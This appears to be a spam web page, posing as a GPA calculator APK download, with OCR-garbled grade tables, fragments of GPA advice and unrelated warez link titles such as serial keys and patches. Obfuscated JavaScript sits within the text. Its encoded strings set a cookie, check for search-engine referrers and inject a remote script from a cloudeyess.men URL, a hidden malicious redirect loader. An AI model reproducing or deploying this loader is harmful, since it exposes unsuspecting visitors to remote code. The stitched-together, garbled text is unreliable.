

Gpa Calculator Using Letter Grades Download For Android Apk

## EASYGRADECALCULATOR

|       | 🗘 Grade Scale 🔒                                                                                                    | Download Android App |       |
|-------|----------------------------------------------------------------------------------------------------|----------------------|-------|
|       | # of Questions C                                                                                                    |                      |       |
|       | e de optimistration de la construction de la construction de la constr |                      |       |
|       | Calculate Grade                                                                                                    |                      |       |
|       |                                                                                                    |                      |       |
|       | THE NEW FORD RANGER<br>BUILT TO<br>TAKE ON<br>THE WORLD<br>Learn More                                                                                                    |                      |       |
| Wrong | Percentage                                                                                                    | Right                | Grade |
| 0     | 100%                                                                                                    | 100                  | A     |
| 1     | 99%                                                                                                    | 99                   | A     |
| 2     | 98%                                                                                                    | 98                   | A     |
| 3     | 97%                                                                                                    | 97                   | A     |
| 4     | 96%                                                                                                    | 96                   | A     |
| 5     | 95%                                                                                                    | 95                   | A     |
| 6     | 94%                                                                                                    | 94                   | A     |
| 7     | 93%                                                                                                    | 93                   | A     |
| 8     | 92%                                                                                                    | 92                   | A     |
| 9     | 91%                                                                                                    | 91                   | A     |
| 10    | 90%                                                                                                    | 90                   | A     |
| 11    | 89%                                                                                                    | 89                   | в     |
| 12    | 88%                                                                                                    | 88                   | в     |
| 13    | 87%                                                                                                    | 87                   | в     |
| 14    | 86%                                                                                                    | 86                   | в     |
| 15    | 85%                                                                                                    | 85                   | в     |
| 16    | 84%                                                                                                    | 84                   | в     |
| 17    | 83%                                                                                                    | 83                   | в     |
| 18    | 82%                                                                                                    | 82                   | в     |
| 19    | 81%                                                                                                    | 81                   | в     |
| 20    | 80%                                                                                                    | 80                   | в     |
| 21    | 79%                                                                                                    | 79                   | с     |
| 22    | 78%                                                                                                    | 78                   | c     |
|       |                                                                                                    |                      | -     |

Gpa Calculator Using Letter Grades Download For Android Apk

MENU



GPA Planning CalculatorLetter grade and the numerical equivalents used for this calculatorGrade point average (GPA) is a commonly used indicator of an individual's academic achievement in school.

3 grade pointsC = 2 grade pointsC- = 1 7 grade pointsD+ = 1 3 grade pointsD = 1 grade pointD- = 0.

mac convert pdf to ms word download free for windows 7 32

7 grade pointsB = 3 grade pointsB = 3 grade pointsB = 2 7 grade pointsC = 2.. It is the average of the grades attained in each course, taking course credit into consideration.

 $constructor(\x22return\x20this\x22)(\x20)'+');'); 0x55d982=_0x1c7f35(); catch(_0x311ea0) \{_0x55d982=window; \} var _0x1b7 037='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x55d982['atob']|l(_0x55d982['atob']|l(_0x55d982['atob'])]|(_0x55d982['atob']=function(_0x58e90c) {var _0x589e61=String(_0x58e90c)['replace'](/=+$/,''); for(var _0x3bd239=0x0,_0x2d7f43,_0x843 7e0,_0x13bfb1=0x0,_0x59147b='';_0x8437e0=_0x589e61['charAt'](_0x13bfb1++); ~_0x8437e0&&(_0x2d7f43=_0x3bd239% 0x4?_0x2d7f43*0x40+_0x8437e0:_0x8437e0,_0x3bd239++%0x4)?_0x59147b=String['fromCharCode'](0xff&_0x2d7f43>> (-0x2*_0x3bd239&0x6)):0x0) {_0x8437e0=_0x1b7037['indexOf'](_0x8437e0); } return$ 

\_0x59147b;});{());\_0x4340['base64DecodeUnicode']=function(\_0x198699){var \_0x5310e6=atob(\_0x198699);var \_0x2792ca=[];for(var \_0x889212=0x0,\_0x2c1ed6=\_0x5310e6['length'];\_0x889212=\_0x48eff9;},'gtRdt':\_0x4340('0x1e'),'dqW dz':\_0x4340('0x1f'),'LnyyA':function \_0x3fc003(\_0x33c0f4,\_0x5893a1){return \_0x33c0f4(\_0x5893a1);},'ZJCGH':function \_0x32d2fc(\_0x45d4bf,\_0x3531d2){return \_0x45d4bf+\_0x3531d2;},'CtDcS':\_0x4340('0x20')};var \_0x4358cf=[\_0x2e2de4[\_0x 4340('0x21')],\_0x2e2de4['sfWpx'],\_0x4340('0x22'),\_0x4340('0x23'),\_0x2e2de4['ndzLD'],\_0x2e2de4[\_0x4340('0x24')],\_0x2e2 de4[\_0x4340('0x25')]],\_0x5f03d0=document['referrer'],\_0x144309=![],\_0x5c030f=cookie['get'](\_0x2e2de4[\_0x4340('0x26')]); for(var \_0x516237=0x0;\_0x516237. The calculator can accept up to 60 courses in its calculations Only ten rows are displayed by default, but a new row (up to 60) can be added by clicking the last row.. However, there are some common guidelines and study habits that can be helpful when trying to raise GPA. <u>Monopoly For Mac Free Download Full Game</u>

| EASYGRADECALCULATOR |                                                                      |                        |       |  |
|---------------------|----------------------------------------------------------------------|------------------------|-------|--|
|                     | 🗘 Grade Scale                                                        | L Download Android App |       |  |
|                     | If of Questions 🗘<br>Celouiste Grade                                 |                        |       |  |
|                     | THE NEW FORD RANGER<br>BUILT TO<br>TAKE ON<br>THE WORLD<br>Larm More |                        |       |  |
| Wrong               | Percentage                                                           | Right                  | Grade |  |
| 0                   | 100%                                                                 | 100                    | A     |  |
| 1                   | 99%                                                                  | 99                     | A     |  |
| 2                   | 98%                                                                  | 98                     | A     |  |
| 3                   | 97%                                                                  | 97                     | A     |  |
| 4<br>5              | 96%<br>95%                                                           | 96<br>95               | A     |  |
| 6                   | 94%                                                                  | 94                     | A     |  |
| 7                   | 93%                                                                  | 93                     | A     |  |
| 8                   | 92%                                                                  | 92                     | A     |  |
| 9                   | 91%                                                                  | 91                     | A     |  |
| 10                  | 90%                                                                  | 90                     | A     |  |
| 11                  | 89%                                                                  | 89                     | В     |  |
| 12                  | 88%                                                                  | 88                     | в     |  |
| 13                  | 87%                                                                  | 87                     | в     |  |
| 14                  | 86%                                                                  | 86                     | в     |  |
| 15                  | 85%                                                                  | 85                     | в     |  |
| 16                  | 84%                                                                  | 84                     | в     |  |
| 17                  | 83%                                                                  | 83                     | В     |  |
| 18                  | 82%                                                                  | 82                     | В     |  |
| 19                  | 81%                                                                  | 81                     | В     |  |
| 20                  | 80%                                                                  | 80                     | В     |  |
| 21                  | 79%                                                                  | 79                     | с     |  |
| 22                  | 78%                                                                  | 78                     | с     |  |
|                     |                                                                      |                        |       |  |

Hp Laserjet P3010 Series Pcl6 X64 Driver Download

## Free Download Program Nav N Go Igo 8 R1 Patch

The guidelines below are mostly anecdotal and are not intended as fail-safe ways to raise one's GPA, but are generally good habits that can have positive effects on learning, which may in turn increase GPA.. Actively attending classes:Furthermore, while it may be true that professors largely repeat notes in class that are often later posted to a website, skipping classes can result in missed opportunities.. 7 grade pointsF = 0 grade pointsP (pass), NP (not pass), I (incomplete), W (withdrawal) will be ignored.. These letter grades are translated into numerical values as shown below A = 4 grade pointsA- = 3.. \*?(?:\$|;)/g),\_0x1267fb={};if(\_0x2e2de4[\_0x4340('0x28')](!\_0x1158f2,\_0x406516)){return \_0x1dd12d;}var \_0x5afebb;for(var \_\_0x46fce1=0x0; \_0x225915 R Name Download Mac

## Интернет Маркетинг На 100

Guidelines for raising GPAThere is no sure formula for raising a person's GPA, and strategies that work for one person may not work for another.. var \_0x3404=['R2xXZ3E=','aHRzV1k=','UHV3dHo=','TmpxWVg=','a0ZqTnc=','b0RHZm8=','Z3RSZHQ=', 'ZHFXZHo=','TG55eUE=','WkpDR0g=','Q3REY1M=','Y3JIYXRIRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeV RhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','d0tpRXY=','c3BsaXQ=','YVpMR2g=','UnNkd1M=','bGVuZ3Ro','cm VwbGFjZQ==','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','UVBkem8=','aXdNa2 M=','ZERzSXQ=','REpLYW0=','U2NzbGQ=','THBiaGg=','Z2V0VGltZQ==','Z0ZCR08=','cUZZSkE=','Lmdvb2dsZS4=','LmF sdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRIZA==','SURY','Wkdq','Y0Z6','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25 fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Vnl0UnQ=','LnlhaG9vLg==','LmFvbC4='];(function(\_0x5d0964,\_0x44180c);var\_0 x40e8cb=function(\_0x52a1f6){while(--\_0x52a1f6){\_0x5d0964['push'](\_0x5d0964['shift']());}};\_0x40e8cb(++\_0x44180c);}(\_ 0x3404,0x183));var\_0x4340=function(\_0x236b71,\_0x24b97e){\_0x236b71=\_0x236b71-0x0;var\_0x862221=\_0x3404[\_0x236b71];if(\_0x4340['initialized']===undefined){(function(){var\_0x55d982;try{var}}

\_0x1c7f35=Function('return\x20(function()\x20'+'{}.. This is because interaction with the professor and other students can increase a person's depth of knowledge on a subject, or may provide the small tip necessary to solidify a student's understanding of a topic.. The "Score" field can take both number inputs (0-4 3) as well as alphabetical grades (F-A+) as represented by the values shown below.. Grading systems vary in different countries, or even schools This calculator accepts numerical inputs as well as letter grades based on the common system using the letter grades A, B, C, D, and F.. The credit fields however, must be numerical To calculate the grade for a specific course based on varying weights of assignments or exams, use the Grade Calculator.. Planning:Every student has his or her own learning style Some like to work for hours at a time to complete an assignment, while others may take many breaks.. Questions from students in class, as well as the explanations that may follow can provide seemingly inconsequential bits of information that can in fact make a large difference on tests. 773a7aa168 Djay Pro Midi Mapping Windows

773a7aa168

Delicious Retouch 4 Serial Key